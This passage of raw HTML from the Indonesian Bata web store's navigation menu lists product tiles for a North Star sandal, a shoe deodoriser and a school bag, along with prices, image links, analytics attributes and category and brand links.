    <span class="cc-tile-product-brand" id="brand-540M_2023_8806054">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8806054"
        data-analytics-product-id="540M_2023_8806054"
        href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html"
        aria-labelledby="brand-540M_2023_8806054 product-540M_2023_8806054-name product-540M_2023_8806054-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8806054-name">
            Sandal Slide Pria Define
        </div>
        <span class="sr-only" id="product-540M_2023_8806054-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8806054"
    data-name="Sandal Slide Pria Define"
    data-id="540M_2023_8806054"
    data-dimension1="540M_AR880054411M"
    data-dimension2="8806054"
    data-dimension3="540M_2023_8806054"
    data-price="179900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers modern dengan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis &amp; ikonik- itulah North Star. Alas kaki North Star dengan gaya kasual ini menawarkan fleksibilitas &amp; sangat serba guna, dengan bantalan insole yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. North Star sangat cocok untuk dipadu padankan dengan pakaian kasual sehari-hari, kemeja berwarna terang. Atau juga cocok untuk dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini."
    data-producturl="https://www.bata.com/id/sandal-slide-pria-define-540M_AR880054411M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/ikat-pinggang/" aria-label="Ikat Pinggang">
                <span class="cc-menu__thirdLevel__title">Ikat Pinggang</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/tas-pria/" aria-label="Tas Pria">
                <span class="cc-menu__thirdLevel__title">Tas Pria</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/perawatan-sepatu/" aria-label="Perawatan Sepatu">
                <span class="cc-menu__thirdLevel__title">Perawatan Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Rasakan kesegaran yang tahan lama dengan Shoecare Deo I dari BATA! Didesain khusus untuk perawatan sepatu, produk ini hadir dalam kemasan praktis dan efisien. Terbuat dari bahan plastik berkualitas, Shoecare Deo I tidak hanya menghilangkan bau tak sedap, tetapi juga menjaga sepatu Anda tetap wangi dan segar. Cocok untuk semua jenis sepatu, produk ini adalah solusi sempurna bagi Anda yang ingin merawat sepatu dengan mudah. Dapatkan pengalaman sepatu yang lebih baik hari ini!"
    data-producturl="https://www.bata.com/id/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/perawatan-sepatu/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Perawatan Sepatu"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9036043_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" aria-label="North Star School Bag">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9036043_010">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9036043_010"
        data-analytics-product-id="540M_2022_9036043_010"
        href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html"
        aria-labelledby="brand-540M_2022_9036043_010 product-540M_2022_9036043_010-name product-540M_2022_9036043_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9036043_010-name">
            North Star School Bag
        </div>
        <span class="sr-only" id="product-540M_2022_9036043_010-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9036043_010"
    data-name="North Star School Bag"
    data-id="540M_2022_9036043_010"
    data-dimension1="540M_AR9030435202M"
    data-dimension2="9036043"
    data-dimension3="540M_2022_9036043"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Accessories_MenBags"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers dan juga aksesoris fashion yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/north-star-school-bag-540M_AR9030435202M.html"
    data-categoryurl="https://www.bata.com/id/pria/aksesoris/tas-pria/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Aksesoris"
    data-category3="Tas Pria"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Merek</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Anak-Anak" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Anak-Anak</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
